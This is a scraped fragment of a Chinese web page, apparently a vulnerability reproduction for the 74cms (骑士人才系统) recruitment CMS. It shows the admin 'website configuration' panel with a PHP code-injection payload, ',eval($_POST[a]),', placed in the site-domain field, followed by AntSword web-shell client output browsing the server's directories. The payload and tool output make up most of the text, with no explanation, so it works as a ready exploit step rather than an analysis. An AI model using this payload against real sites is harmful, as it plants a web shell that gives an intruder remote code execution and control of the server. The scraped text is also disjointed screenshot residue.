 后台管理
首页 企业 个人 内容 工具 系统
admin (超级管理员)
系统 / 网站配置
网站配置
安全设置
网站管理员
分类管理
页面管理
应用管理
导航设置
短信设置
网站配置 网站配置 注册设置 电子地图 热门关键字 注册协议 积分配置 首页底部 其它
提示：
页面标题设置以及关键字设置等请在页面管理中设置。
网站域名和网站安装目录填写错误可导致网站部分功能不能使用。
网站配置
网站名称： 骑士人才系统
网站域名： http://127.0.0.1/.',eval($_POST[a]),'/.com
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
目录列表 (5)
C:/
D:/
phpstudy_pro
WWW
74cms
upload
Application
文件列表 (8)
新建 上层 刷新 主目录 书签 D:/phpstudy_pro/WWW/74cms/upload/ 读取
名称 日期 大小 属性
Application 2025-01-01 20:04:35 0 b 0777
ThinkPHP 2025-01-01 20:04:47 4 Kb 0777
data 2025-01-03 10:52:02 4 Kb 0777
install 2025-01-01 20:04:43 0 b 0777
专栏目录